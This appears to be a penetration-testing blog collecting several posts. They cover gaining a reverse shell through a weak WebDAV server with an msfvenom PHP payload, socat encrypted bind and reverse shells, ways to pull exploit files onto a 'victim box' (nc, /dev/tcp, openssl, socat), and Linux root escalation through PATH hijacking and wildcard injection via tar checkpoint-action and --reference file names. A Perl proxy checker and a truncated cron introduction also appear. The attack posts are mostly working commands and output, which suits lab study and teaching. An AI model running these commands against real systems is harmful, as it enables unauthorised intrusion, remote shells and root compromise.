Friday, February 26, 2021

Exploiting Weak WEBDAV Configurations

The server we are going to audit has the following fingerprint.

80/tcp open  http    Apache httpd 2.2.8 ((Ubuntu) DAV/2)

Next we need to find out the webdav directory. For this we will use the 'dirb' utility to look for the directory.

root@kali:~# dirb http://192.168.155.142/ /usr/share/wordlists/dirb/common.txt

-----------------
DIRB v2.22    
By The Dark Raver
-----------------

START_TIME: Fri Feb 26 19:05:28 2021
URL_BASE: http://192.168.155.142/
WORDLIST_FILES: /usr/share/wordlists/dirb/common.txt

-----------------

GENERATED WORDS: 4612
---- Scanning URL: http://192.168.155.142/ ----
+ http://192.168.155.142/cgi-bin/ (CODE:403|SIZE:296)                     
==> DIRECTORY: http://192.168.155.142/dav/
+ http://192.168.155.142/index (CODE:200|SIZE:891)                        
+ http://192.168.155.142/index.php (CODE:200|SIZE:891)                    
+ http://192.168.155.142/phpinfo (CODE:200|SIZE:48107)                    
+ http://192.168.155.142/phpinfo.php (CODE:200|SIZE:48119)

dirb found the directory '/dav/' which we will use to test. We can use nmap again to find out all of the supported methods on the webdav directory using an nmap script.

sam@kali:~$ nmap -p80 --script http-methods --script-args http-methods.test-all=true,http-methods.url-path='/dav/' 192.168.155.142
Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-26 19:38 CST
Nmap scan report for 192.168.155.142
Host is up (0.00040s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-methods: 
|   Supported Methods: OPTIONS GET HEAD POST DELETE TRACE PROPFIND PROPPATCH COPY MOVE LOCK UNLOCK PUT CONNECT
|   Potentially risky methods: DELETE TRACE PROPFIND PROPPATCH COPY MOVE LOCK UNLOCK PUT CONNECT
|_  Path tested: /dav/

Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
sam@kali:~$

As you can see we have access to methods like DELETE, COPY, MOVE and PUT at our disposal. What we want to do is upload a file to the server and get a reverse shell. For our next test we will use the utility 'davtest' to check the permissions we have on the server.

sam@kali:~$ davtest -url http://192.168.155.142/dav -cleanup -quiet
                                                                                                                                                                     
/usr/bin/davtest Summary:                                                                                                                                            
Created: http://192.168.155.142/dav/DavTestDir_mJBJrXiU                                                                                                              
PUT File: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.pl                                                                                         
PUT File: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.jsp
PUT File: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.jhtml
PUT File: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.shtml
PUT File: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.asp
PUT File: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.aspx
PUT File: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.php
PUT File: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.cfm
PUT File: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.html
PUT File: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.cgi
PUT File: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.txt
Executes: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.php
Executes: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.html
Executes: http://192.168.155.142/dav/DavTestDir_mJBJrXiU/davtest_mJBJrXiU.txt
DELETED: http://192.168.155.142/dav/DavTestDir_mJBJrXiU

sam@kali:~$ 

davtest cam back with some intresting results. We where able to upload a wide range of files to the remote host, but if we look only three of those file types are we able to execute. The file type we are concerned with is the '.php' exstension. We can generate a reverse shell PHP payload with msfvenom to upload to the remote host.

sam@kali:~$ msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.155.128 LPORT=8888 -f raw > payload.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 30691 bytes

sam@kali:~$

After we generate the payload, we move on to another tool we can use to upload the file to the remote host. The 'cadaver' tool allows us to connect to the webdav instance and gives us a bunch of commands to execute. The command we are interested in is the 'PUT' command.

sam@kali:~$ cadaver http://192.168.155.142/dav
dav:/dav/> ?
Available commands: 
 ls         cd         pwd        put        get        mget       mput       
 edit       less       mkcol      cat        delete     rmcol      copy       
 move       lock       unlock     discover   steal      showlocks  version    
 checkin    checkout   uncheckout history    label      propnames  chexec     
 propget    propdel    propset    search     set        open       close      
 echo       quit       unset      lcd        lls        lpwd       logout     
 help       describe   about      
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:/dav/> put /home/sam/payload.php
Uploading /home/sam/payload.php to `/dav/payload.php':                                                                                                               
Progress: [=============================>] 100.0% of 30686 bytes succeeded.                                                                                          
dav:/dav/>

Our file uploaded sucessfully. Now we can move on to visiting the url 'http://192.168.155.142/dav/payload.php' and execute the payload giving us a reverse connect back shell on the box.

sam@kali:~$ nc -nvlp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 192.168.155.142 36422 received!
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data

Tuesday, February 16, 2021

HTTP Proxy Checker in Perl

Here is a simple HTTP proxy checker written in Perl. It tries to connect through the proxy to a proxy judge website to determine whether or not the proxy is anonymous.

#!/usr/bin/env perl
#####################################################
## HTTP Proxy Checker
##
## Usage: ./http_proxy_check.pl -f proxies.txt
##
## Proxy file format: IP:PORT^TYPE
##
## Author: Sam
#####################################################
use strict;
use warnings;
use Getopt::Std;
use LWP::UserAgent;

my @proxy_judge = (
    'http://httpheader.net/azenv.php',
    'http://mojeip.net.pl/asdfa/azenv.php',
    'http://faucet.luis.im/azenv.php',
    'http://www.sbjudge4.com/azenv.php',
    'http://www.wfuchs.de/azenv.php'
);

print <new(timeout => 10);

while (my $proxy = <$fh>) {
    chomp($proxy);
    
    my ($host, $type) = split(/\^/, $proxy);

    $type =~ s/\n//g;

    $user_agent->proxy(['http','https'] => "http://".$host."/");

    print "[*] Checking proxy: ".$host."\n";

    my $lag_start = time();
    my $response = $user_agent->get($proxy_judge[int(rand(@proxy_judge))]);

    my $anonymity;
    if ($response->is_success) {
    
        my $lag_end = time();
        
        my @headers = (
            'VIA',
            'X-FORWARDED-FOR',
            'X-FORWARDED',
            'FORWARDED-FOR',
            'FORWARDED-FOR-IP',
            'FORWARDED',
            'CLIENT-IP',
            'PROXY-CONNECTION' );

        foreach my $header (@headers) {
            if ($response->decoded_content =~ $header) {
                $anonymity = "None";
            } else {
                $anonymity = "Anonymous";
            }

        }

        print "[+] ".$host." // (".$response->status_line.") // Type: ".$type." // Anonymity Level: ".$anonymity." // Lag: ".($lag_end-$lag_start)."s\n";

    } else {
        print "[-] ".$host." // (CONNECT ERROR)\n";
    }
    
    sleep 1;

}

When we run the script, we get the following result:

C:\Users\Sam\Desktop\Code\proxy>perl proxy.pl -f proxies.txt
****************************************
*                                      *
*          HTTP Proxy Checker          *
*                                      *
* ./http_proxy_check.pl -f proxies.txt *
*                                      *
****************************************
[*] Checking proxy: 122.155.165.191:3128
[+] 122.155.165.191:3128 // (200 OK) // Type: HTTPS // Anonymity Level: Anonymous // Lag: 1s
[*] Checking proxy: 122.50.5.148:10000
[+] 122.50.5.148:10000 // (200 OK) // Type: HTTP // Anonymity Level: Anonymous // Lag: 3s
[*] Checking proxy: 122.58.118.224:8080
[-] 122.58.118.224:8080 // (CONNECT ERROR)
[*] Checking proxy: 128.199.218.83:8080
[+] 128.199.218.83:8080 // (200 OK) // Type: HTTPS // Anonymity Level: Anonymous // Lag: 1s
[*] Checking proxy: 150.109.148.159:8888
[+] 150.109.148.159:8888 // (200 OK) // Type: HTTP // Anonymity Level: Anonymous // Lag: 1s
[*] Checking proxy: 182.52.131.40:8080
[+] 182.52.131.40:8080 // (200 OK) // Type: HTTPS // Anonymity Level: Anonymous // Lag: 2s
[*] Checking proxy: 183.182.101.32:30531
[-] 183.182.101.32:30531 // (CONNECT ERROR)
[*] Checking proxy: 186.149.103.227:999
[+] 186.149.103.227:999 // (200 OK) // Type: HTTP // Anonymity Level: Anonymous // Lag: 12s
[*] Checking proxy: 186.251.94.166:8080
[-] 186.251.94.166:8080 // (CONNECT ERROR)
[*] Checking proxy: 188.166.216.203:8080
[+] 188.166.216.203:8080 // (200 OK) // Type: HTTPS // Anonymity Level: Anonymous // Lag: 1s
[*] Checking proxy: 192.109.165.129:80
[+] 192.109.165.129:80 // (200 OK) // Type: HTTP // Anonymity Level: Anonymous // Lag: 0s

C:\Users\Sam\Desktop\Code\proxy>

Saturday, January 23, 2021

Socat Encrypted Bind and Reverse shells

Encrypted Bind Shell

First we need to generate a new openssl key to use with our bind shell.

Victim Box:
user@debian:~$ openssl req -newkey rsa:2048 -nodes -keyout bind.key -x509 -days 365 -out bind.crt
Generating a RSA private key
.......................................................+++++
..+++++
writing new private key to 'bind.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
user@debian:~$ ls
bind.crt  bind.key
user@debian:~$

Once you create the 'crt' and 'key' files, you concatenate the two files into a resulting 'pem' file. This will be the file we will use in our bind shell command.

user@debian:~$ cat bind.key bind.crt > bind.pem
user@debian:~$ ls
bind.crt  bind.key  bind.pem
user@debian:~$

Now that we have our 'pem' file created, we can move on to setting up the bindh shell listener.

user@debian:~$ socat OPENSSL-LISTEN:8888,cert=bind.pem,verify=0,fork EXEC:/bin/bash

Once we have that listening, we move over to the attack box and issue the connect command.

Attacker Box:
sam@ubuntu:~$ socat - OPENSSL:192.168.155.138:8888,verify=0
id
uid=1005(user) gid=1005(user) groups=1005(user)
whoami
user

If we look at the picture below of the wireshark output, we see that the traffic within the bind shell is encrypted.

Encrypted Reverse Shell

We first start off by generating a new key for our reverse shell.

Attacker Box:
sam@ubuntu:~$ openssl req -newkey rsa:2048 -nodes -keyout rev.key -x509 -days 365 -out rev.crt
Generating a RSA private key
...................................................................................+++++
................+++++
writing new private key to 'rev.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
sam@ubuntu:~$

After that we concatenate the two files into a 'pem' file.

sam@ubuntu:~$ cat rev.key rev.crt > rev.pem

Once we have the 'pem' file created, we can setup the listener for the remote connection.

sam@ubuntu:~$ socat -d -d OPENSSL-LISTEN:8888,cert=rev.pem,verify=0,fork STDOUT
2021/01/21 16:26:24 socat[14399] N listening on AF=2 0.0.0.0:8888

Now on the victim side, we issue the command below to connect back to our attacker box.

Victim Box:
user@debian:~$ socat OPENSSL:192.168.155.129:8888,verify=0 EXEC:/bin/bash

Once we get a connect back the output will look like this:

sam@ubuntu:~$ socat -d -d OPENSSL-LISTEN:8888,cert=rev.pem,verify=0,fork STDOUT
2021/01/21 16:26:24 socat[14399] N listening on AF=2 0.0.0.0:8888
2021/01/21 16:27:09 socat[14399] N accepting connection from AF=2 192.168.155.138:47334 on AF=2 192.168.155.129:8888
2021/01/21 16:27:09 socat[14399] N forked off child process 14401
2021/01/21 16:27:09 socat[14399] N listening on AF=2 0.0.0.0:8888
2021/01/21 16:27:09 socat[14401] N no peer certificate and no check
2021/01/21 16:27:09 socat[14401] N SSL connection using ECDHE-RSA-AES256-GCM-SHA384
2021/01/21 16:27:09 socat[14401] N SSL connection compression "none"
2021/01/21 16:27:09 socat[14401] N SSL connection expansion "none"
2021/01/21 16:27:09 socat[14401] N using stdout for reading and writing
2021/01/21 16:27:09 socat[14401] N starting data transfer loop with FDs [7,7] and [1,1]
id
uid=1005(user) gid=1005(user) groups=1005(user)
whoami
user

As we can see we got a connect back shell.

File Download Techniques

netcat download

We start off by starting a listener on the attacking machine with the file we want to transfer.

Attacker Box:
sam@ubuntu:~$ nc -l -p 8888 > "exploit.tar"
sam@ubuntu:~$ 

Next we issue the command below to download the file to the victim machine.

Victim Box:
user@debian:~$ nc 192.168.155.138 8888 < "exp.tar"
user@debian:~$ 

bash fetch file

We set up a listener with netcat on the attack box listening on port 8888 and with the file we want to transfer.

Attacker Box:
sam@ubuntu:~$ nc -l -p 8888 < "exploit.c"

Next on the victim box we issue the bash command and write to an output file 'exp.c'.

Victim Box:
user@debian:~$  bash -c 'cat < /dev/tcp/192.168.155.129/8888 > exp.c'

openssl file download

First we need to create keys on our attacker box to pass to our openssl server. This is accomplished by the command below:

sam@asus:/tmp% openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
Generating a 4096 bit RSA private key
...................++
...........++
writing new private key to 'key.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
sam@asus:/tmp%
sam@asus:/tmp% ls -l
total 24
-rw-rw-r-- 1 sam  sam    15 Jan 20 20:41 exploit.c
-rw-rw-r-- 1 sam  sam  1919 Jan 20 20:59 cert.pem
-rw-rw-r-- 1 sam  sam  3268 Jan 20 20:59 key.pem
sam@asus:/tmp%

We now have two 'pem' files we can use when we setup the openssl server. Now we can start the openssl server listening on port '8888'.

Attacker Box:
sam@asus:/tmp% openssl s_server -key key.pem -cert cert.pem -port 8888 < exploit.c
Using default temp DH parameters
ACCEPT

Once we start the server, we move on to the victim box and issue the command to download the file:

Victim Box:
user@debian:~$ openssl s_client -connect 192.168.155.129:8888 > "exp.c"
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1

read:errno=0
user@debian:~$
user@debian:~$ ls
exp.c
user@debian:~$

socat file download

First we start a socat listener on the attack box for the victim to connect to.

Attacker Box:
sam@ubuntu:~$ socat -u file:exploit.tar tcp-listen:8888,reuseaddr

On the victim box we issue the following command to download the file locally.

Victim Box:
user@debian:~$ socat -u tcp-connect:192.168.155.138:8888 open:exp.tar,creat
user@debian:~$ ls
exp.tar
user@debian:~$

ssh file download

Here we can use SSH to download a file to the victim box.

Victim Box:
user@debian:~$ ssh sam@192.168.155.129 "cat /home/sam/exploit.c" > /tmp/exp.c
sam@192.168.155.129's password: 
user@debian:~$ ls /tmp
exp.c
user@debian:~$
 

scp file download

We can transfer a file to the victim box with scp.

Victim Box:
user@debian:~$ scp sam@192.168.155.129:~/exploit.tar exp.tar
sam@192.168.155.129's password: 
exploit.tar                                 100%    0     0.0KB/s   00:00    
user@debian:~$

LWP download

We can use the 'lwp-download' utility which comes default in a Perl installation to download a file to the victim machine.

Victim Box:
user@debian:~$ lwp-download http://192.168.155.129/~sam/exploit.sh exp.sh
1.66 KB received                                                            
user@debian:~$

Monday, January 11, 2021

Privilege Escalation using PATH variable

$PATH Variable

PATH is an eviroment variable in Linux that tells the shell which directories to search for excutable files. Whenever a user types in a command at the command line that is not built into the shell or that does not include its absolute path, the shell searches through those directories, which constitute the user's search path ($PATH), until it finds an executable file with that name.

You can view the current users search path by issuing the command: echo $PATH

sam@debian:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
sam@debian:~$

As you see when you execute a command on the command line, the shell will search through the directories in you $PATH variable for the command to be ran. For example, if we type the 'cat' command, then the shell will search through '/usr/local/sbin', '/usr/local/bin', etc until it finds the 'cat' executable and runs it.

SUID Programs

SUID programs execute in the context of the owner of the file. We would perfer the user be root so everything that is executed in the program is executed as root also.

Next we search for any SUID able files on the system that we may exploit.

sam@debian:~$ find / -perm -u=s -type f 2>/dev/null
/home/sam/myprog
/usr/sbin/pppd
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/bwrap
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/su
/usr/bin/chfn
/usr/bin/ntfs-3g
/usr/bin/mount
/usr/bin/fusermount
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/umount
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
sam@debian:~$

After searching we find a program '/home/sam/myprog' that is listed. We next move on to viewing the file permissions of the file.

sam@debian:~$ ls -l
total 68
drwxr-xr-x 2 sam  sam   4096 Nov 10 11:14 Desktop
drwxr-xr-x 2 sam  sam   4096 Nov 10 11:14 Documents
drwxr-xr-x 2 sam  sam   4096 Nov 10 11:14 Downloads
drwxr-xr-x 2 sam  sam   4096 Nov 10 11:14 Music
-rwsr-xr-x 1 root root 16712 Jan 11 23:24 myprog
drwxr-xr-x 2 sam  sam   4096 Nov 10 11:14 Pictures
drwxr-xr-x 2 sam  sam   4096 Nov 10 11:14 Public
drwxr-xr-x 3 sam  sam   4096 Jan 11 23:41 public_html
drwxr-xr-x 2 sam  sam   4096 Nov 10 11:14 Templates
drwxr-xr-x 2 sam  sam   4096 Nov 10 11:14 Videos
sam@debian:~$ 

We see that the '-rwsr-xr-x' SUID bit is set and the owner is 'root'. Lets analyze the file with the 'strings' program and see if we find anything intresting.

sam@debian:~$ strings myprog | less
/lib64/ld-linux-x86-64.so.2
$=v/
libc.so.6
setuid
system
__cxa_finalize
setgid
__libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
[]A\A]A^A_
cat /home/sam/backup/a.tmp
;*3$"
GCC: (Debian 8.3.0-6) 8.3.0
:q
sam@debian:~$

Upon analyzing the results from 'strings' we find it running the command 'cat /home/sam/backup/a.tmp'. What we want to do is create our own cat binary and export our PATH to a directory where our malicous binary is stored.

We first create our binary in the '/tmp' directory of the system.

sam@debian:~$ cd /tmp
sam@debian:/tmp$ echo "/bin/bash" > cat
sam@debian:/tmp$ chmod 777 cat
sam@debian:/tmp$

Once we have done that we echo our PATH variable to show us what search paths the shell uses when executing commands.

sam@debian:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
sam@debian:/tmp$

Now we want to export our PATH so that it points to '/tmp' and searches that directory first when a command is executed.

sam@debian:/tmp$ export PATH=/tmp:$PATH
sam@debian:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

We echo the PATH again and see that '/tmp' is at the first of the line of directories to search through. What this means is when we execute the program 'cat', the shell will search '/tmp' before all other directories and will execute our malicous 'cat' binary and give us a root shell.

sam@debian:/tmp$ cd /home/sam
sam@debian:~$ ./myprog 
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),114(scanner),117(lpadmin),1000(sam)
root@debian:~# whoami
root
root@debian:~#

Once we execute the 'myprog' program we get dumped into a root shell.

Privilege Escalation in Linux via Wildcards

What is a wildcard

A wildcard is a character that can be used as a substitute for any of a class of characters in a search, thereby greatly increasing the flexibility and efficiency of searches.

Wildcards

* - Matches any number of characters. (backup* = backup1, backup2, backup3)
? - Matches any single character. (file? = fileA, fileB, fileC)
[] - Encloses a set of characters or a single character and matches those characters. ([abc])
- - The hyphen denotes a ranges of characters or numbers. ([a-z] = abc..z)
~ - The tilde expands to the users home directory (~ = /home/sam)

The wilcard we will be working with today will be the '*' or star wildcard. Some of the examples of the star wilcard in action is as follows:

# list all tmp files
ls *.tmp

# Remove all files beginning with backup
rm -r backup*

When we invoke the star wildcard, the filenames expand onto the command line.

sam@debian:~$ ls -l *.tmp
-rw-r--r-- 1 sam sam 0 Jan 11 18:58 a.tmp
-rw-r--r-- 1 sam sam 0 Jan 11 18:58 b.tmp
-rw-r--r-- 1 sam sam 0 Jan 11 18:58 c.tmp
sam@debian:~$

Would be the same as typing this:

sam@debian:~$ ls -l a.tmp b.tmp c.tmp
-rw-r--r-- 1 sam sam 0 Jan 11 18:58 a.tmp
-rw-r--r-- 1 sam sam 0 Jan 11 18:58 b.tmp
-rw-r--r-- 1 sam sam 0 Jan 11 18:58 c.tmp
sam@debian:~$

If we ls the '/backup' directory we see we have three files inside. We will next use the 'cat' utility to cat the contents of all the files inside the directory using the star '*' wildcard.

sam@debian:~/backup$ ls -l
total 12
-rw-r--r-- 1 sam sam 15 Jan 11 16:59 a.tmp
-rw-r--r-- 1 sam sam 21 Jan 11 16:59 b.tmp
-rw-r--r-- 1 sam sam 25 Jan 11 16:59 c.tmp
sam@debian:~/backup$ 
sam@debian:~/backup$ cat *
this is a test
this is another test
this is yet another test
sam@debian:~/backup$ 

The 'cat' command executed successfully and printed the contents of the three files on the screen. The filenames were expaned so the file command looks like so:

sam@debian:~/backup$ cat a.tmp b.tmp c.tmp

So with that in mind, what if we were to create a file or directory with the name of an option to the program 'cat', such as '--help' and use the wildcard character.

sam@debian:~/backup$ echo "" > "--help"
sam@debian:~/backup$ 
sam@debian:~/backup$ ls -l
total 16
-rw-r--r-- 1 sam sam 15 Jan 11 16:59 a.tmp
-rw-r--r-- 1 sam sam 21 Jan 11 16:59 b.tmp
-rw-r--r-- 1 sam sam 25 Jan 11 16:59 c.tmp
-rw-r--r-- 1 sam sam  1 Jan 11 19:15 --help
sam@debian:~/backup$

As you can see we created a file called '--help' in the directory. Next we will invoke the 'cat' command with the star wildcard character and see what happens.

sam@debian:~/backup$ cat *
Usage: cat [OPTION]... [FILE]...
Concatenate FILE(s) to standard output.

With no FILE, or when FILE is -, read standard input.

  -A, --show-all           equivalent to -vET
  -b, --number-nonblank    number nonempty output lines, overrides -n
  -e                       equivalent to -vE
  -E, --show-ends          display $ at end of each line
  -n, --number             number all output lines
  -s, --squeeze-blank      suppress repeated empty output lines
  -t                       equivalent to -vT
  -T, --show-tabs          display TAB characters as ^I
  -u                       (ignored)
  -v, --show-nonprinting   use ^ and M- notation, except for LFD and TAB
      --help     display this help and exit
      --version  output version information and exit

Examples:
  cat f - g  Output f's contents, then standard input, then g's contents.
  cat        Copy standard input to standard output.

GNU coreutils online help: 
Full documentation at: 
or available locally via: info '(coreutils) cat invocation'
sam@debian:~/backup$

We got back the help dialog of the 'cat' command. The full command looks like this after the star wildcard is expanded:

sam@debian:~/backup$ cat a.tmp b.tmp c.tmp --help

When the star wildcard expanded the filenames onto the command like it also expanded our '--help' filename which triggered the 'cat' utility to read our filename as a program option and displayed the help dialog.

Using this technique we can trick certain programs to execute additional options which can lead to privilege escalation.

File Hijacking using CHOWN and CHMOD

chmod

The '--reference=' option allows you to change the user and group ownership of given files to be same as those of the specified reference file. We can use this option in both 'chown' and 'chmod' along with the star wildcard character to hijack files from a user and change file permissions for all files in a directory.

For this we are going to create two files which we will use to hijack the remaining files in the directory using the wildcard principal above.

dax@debian:/home/sam/backup$ echo "" > myfile.tmp
dax@debian:/home/sam/backup$ chmod 777 myfile.tmp
dax@debian:/home/sam/backup$ echo "" > "--reference=myfile.tmp"

If we list the directory we will see our file 'myfile.tmp' is '-rwxrwxrwx'. We want to set all the files in the directory to '-rwxrwxrwx'.

dax@debian:/home/sam/backup$ ls -l
total 20
-rw-r--r-- 1 sam sam 15 Jan 11 16:59  a.tmp
-rw-r--r-- 1 sam sam 21 Jan 11 16:59  b.tmp
-rw-r--r-- 1 sam sam 25 Jan 11 16:59  c.tmp
-rwxrwxrwx 1 dax dax  1 Jan 11 21:17  myfile.tmp
-rw-r--r-- 1 dax dax  1 Jan 11 21:18 '--reference=myfile.tmp'
dax@debian:/home/sam/backup$ 

If 'root' comes along and trys to chmod the files using the star wildcard, this will happen:

root@debian:/home/sam/backup# chmod 000 *
chmod: cannot access '000': No such file or directory
root@debian:/home/sam/backup# ls -l
total 20
-rwxrwxrwx 1 sam sam 15 Jan 11 16:59  a.tmp
-rwxrwxrwx 1 sam sam 21 Jan 11 16:59  b.tmp
-rwxrwxrwx 1 sam sam 25 Jan 11 16:59  c.tmp
-rwxrwxrwx 1 dax dax  1 Jan 11 21:17  myfile.tmp
-rw-r--r-- 1 dax dax  1 Jan 11 21:18 '--reference=myfile.tmp'
root@debian:/home/sam/backup#

Now all the files have '-rwxrwxrwx' permissions applied to them.

chown

Chown works on the same principal as 'chmod'. We start off by creating two files in the directory.

dax@debian:/home/sam/backup$ echo "" > myfile.tmp
dax@debian:/home/sam/backup$ echo "" > "--reference=myfile.tmp"
dax@debian:/home/sam/backup$ 
dax@debian:/home/sam/backup$ ls -l
total 20
-rw-r--r-- 1 sam sam 15 Jan 11 16:59  a.tmp
-rw-r--r-- 1 sam sam 21 Jan 11 16:59  b.tmp
-rw-r--r-- 1 sam sam 25 Jan 11 16:59  c.tmp
-rw-r--r-- 1 dax dax  1 Jan 11 20:45  myfile.tmp
-rw-r--r-- 1 dax dax  1 Jan 11 20:45 '--reference=myfile.tmp'
dax@debian:/home/sam/backup$ 

As you can see we have two files created where the user 'dax' owns the files while the rest of the files are owned by 'sam'. Next we want to run 'chown' as 'root' and try and change the owner of the files with the star wildcard character.

root@debian:/home/sam/backup# chown -R nobody:nobody *.tmp
chown: cannot access 'nobody:nobody': No such file or directory
root@debian:/home/sam/backup#

If we look at the directory listing now, we see that all files are now owned by the user 'dax'.

root@debian:/home/sam/backup# ls -l
total 16
-rw-r--r-- 1 dax dax 15 Jan 11 16:59  a.tmp
-rw-r--r-- 1 dax dax 21 Jan 11 16:59  b.tmp
-rw-r--r-- 1 dax dax 25 Jan 11 16:59  c.tmp
-rw-r--r-- 1 dax dax  1 Jan 11 20:09 '--reference=reference.tmp'
-rw-r--r-- 1 dax dax  0 Jan 11 20:07  reference.tmp
root@debian:/home/sam/backup# 

Script Execution using Tar Checkpoints

The 'tar' program has the ability to run 'checkpoints' at certain times during the archive process. There are two flags associated with this, they are '--checkpoint' and '--checkpoint-action'. The '--checkpoint' option tells tar at what record do you want the checkpoint action to run at, while the '--checkpoint-action' option tells tar what task to execute at that checkpoint.

We need to create three files in order to carry this out. The first file will be our script to be executed. The other two files will be our options we want tar to execute at the specifed time.

sam@debian:~/backup$ echo "echo owned>owned" > script.sh
sam@debian:~/backup$ echo "" > "--checkpoint=1"
sam@debian:~/backup$ echo "" > "--checkpoint-action=exec=sh script.sh"
sam@debian:~/backup$ ls -l
total 40
-rw-r--r-- 1 sam sam    15 Jan 11 16:59  a.tmp
-rw-r--r-- 1 sam sam    21 Jan 11 16:59  b.tmp
-rw-r--r-- 1 sam sam     1 Jan 11 17:30 '--checkpoint=1'
-rw-r--r-- 1 sam sam     1 Jan 11 17:31 '--checkpoint-action=exec=sh script.sh'
-rw-r--r-- 1 sam sam    25 Jan 11 16:59  c.tmp
-rw-r--r-- 1 sam sam    17 Jan 11 17:35  script.sh
sam@debian:~/backup

When we run the 'tar' command it will expand into:

tar cf archive.tar a.tmp b.tmp c.tmp --checkpoint=1 --checkpoint-action=exec=sh script.sh

If we run the tar program and ls the directory we see the script executed successfully.

sam@debian:~/backup$ tar cf archive.tar *
sam@debian:~/backup$ ls -l
total 40
-rw-r--r-- 1 sam sam 10240 Jan 11 17:35  archive.tar
-rw-r--r-- 1 sam sam    15 Jan 11 16:59  a.tmp
-rw-r--r-- 1 sam sam    21 Jan 11 16:59  b.tmp
-rw-r--r-- 1 sam sam     1 Jan 11 17:30 '--checkpoint=1'
-rw-r--r-- 1 sam sam     1 Jan 11 17:31 '--checkpoint-action=exec=sh script.sh'
-rw-r--r-- 1 sam sam    25 Jan 11 16:59  c.tmp
-rw-r--r-- 1 sam sam     6 Jan 11 17:35  owned
-rw-r--r-- 1 sam sam    17 Jan 11 17:35  script.sh
sam@debian:~/backup$ 

As you can see we created the 'owned' file in the directory via our script.sh program.

Privilege Escalation via Cron

Cron Daemon

Cron or 'crond' as it is known on UNIX/Linux systems is a daemon which allows you to execute specfic scheduled commands at a certain time. Cron executes a file called a 'crontab' which specifies the time and a command to be ran in those during that time.

Here is an example of a crontab file:

user@debian:~$ crontab -l
# m h  dom mon dow   command
0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
user@debian:~$

Each field in the string represents at certain value related to the time in which the command will be executed. The format for the crontab entry is as follows:

[minute] [hour] [day of month] [month] [day of week] (command)

Each time segment of the crontab entry has a specific range of values it adheres to. Below is a table which corresponds the values to the segments.

[minute] => (0-59)
[hour] => (0-23)
[day of month] => (1-31)
[month] => (1-12)
[day of week] => (0-6) (0 = sunday)

So you have five time segments which all represent a time in which to execute the command. The '*' in the crontab entry means 'all values' and encompasses all value ranges for each time segment.

An example of a crontab entry to run the command '/home/sam/backup-http.sh' on the 10th June at 08:30 AM would look like this:

30 08 10 06 * /home/sam/backup-http.sh

